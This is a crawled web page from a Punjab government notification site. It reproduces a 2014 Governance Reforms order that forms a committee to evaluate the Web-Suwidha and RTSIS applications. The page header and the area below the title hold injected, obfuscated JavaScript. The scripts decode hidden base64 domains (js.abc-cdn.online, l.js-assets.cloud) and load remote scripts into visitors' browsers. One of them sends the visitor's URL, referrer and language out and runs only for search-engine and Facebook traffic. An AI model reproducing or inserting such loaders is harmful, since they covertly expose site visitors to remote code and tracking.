

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/committee-web-suwidha-and-rtsis/
body_size: 10047
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="description" content="A committee is constituted to study the two applications of NIC- Web-Suwidha and Right to Service Information System (RTSIS) under-development and suggest the application to be used for monitoring of services requests and pendency position of services notified under RTS Act 2011." />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Web-Suwidha and Right to Service Information System (RTSIS) – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Web-Suwidha and Right to Service Information System (RTSIS) Comments Feed" href="https://punjabxp.com/committee-web-suwidha-and-rtsis/feed/" />
<link rel="canonical" href="https://punjabxp.com/committee-web-suwidha-and-rtsis/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Web-Suwidha and Right to Service Information System (RTSIS) – Punjab Govt. Notification" />
<meta property="og:type" content="article" />
<meta property="og:description" content="A committee is constituted to study the two applications of NIC- Web-Suwidha and Right to Service Information System (RTSIS) under-development and suggest the application to be used for monitoring of services requests and pendency position of services notified under RTS Act 2011." />
<meta property="og:url" content="https://punjabxp.com/committee-web-suwidha-and-rtsis/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fcommittee-web-suwidha-and-rtsis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://punjabxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjabxp.com%2Fcommittee-web-suwidha-and-rtsis%2F&#038;format=xml" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10 single-format-standard custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-10 post type-post status-publish format-standard category-governance-reforms tag-rtsis tag-web-suwidha entry" aria-label="Web-Suwidha and Right to Service Information System (RTSIS)" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Web-Suwidha and Right to Service Information System (RTSIS)</h1>
</header><div class="after-title widget-area"><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="entry-content" itemprop="text"><p style="text-align: center;">Government of Punjab<br />
Department of Governance Reforms<br />
(Governance Reforms-2, Branch)</p>
<p style="text-align: center;"><span style="text-decoration: underline;">ORDER</span></p>
<p>A committee of the following Officers is hereby constituted to study the two applications of NIC- Web-Suwidha and Right to Service Information System (RTSIS) under-development and suggest the application to be used for monitoring of services requests and pendency position of services notified under RTS Act 2011. This also look into the other softwares like e-district and SSDG, which may have front-end systems. Further more this committee will recommend one software for MIS purposes which will be used in the transition phase till the ultimate front-end (SSDG and e-district) will be used by all.</p>
<p style="padding-left: 30px;">a) Sh. Rajnish Malhotra, Head SeMT</p>
<p style="padding-left: 30px;">b) Sh. Navneet Kukreja, State Informatics Officer (SIO), NIC Punjab</p>
<p style="padding-left: 30px;">c) Sh. Parveen Garg, SSM, DGR</p>
<p style="padding-left: 30px;">d) Sh. Aman, TCS (Special Invitee)</p>
<p>2. The committee will submit its report to the Government within one week.</p>
<p>3. The overall responsibility in this regards is that of Sh. Rajnish Malhotra, Head, Semt.</p>
<p style="text-align: right;"><em>Sd/- C. Rout, IAS</em><br />
Principal Secretary</p>
<p><a href="https://punjabxp.com/wp-content/uploads/RTSIS.pdf">No. 5/26/2014-2GR2/318710 dated 29.09.2014</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/governance-reforms/" rel="category tag">Governance Reforms</a></span> <span class="entry-tags">Subject: <a href="https://punjabxp.com/subject/rtsis/" rel="tag">RTSIS</a>, <a href="https://punjabxp.com/subject/web-suwidha/" rel="tag">Web-Suwidha</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c9b805c75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
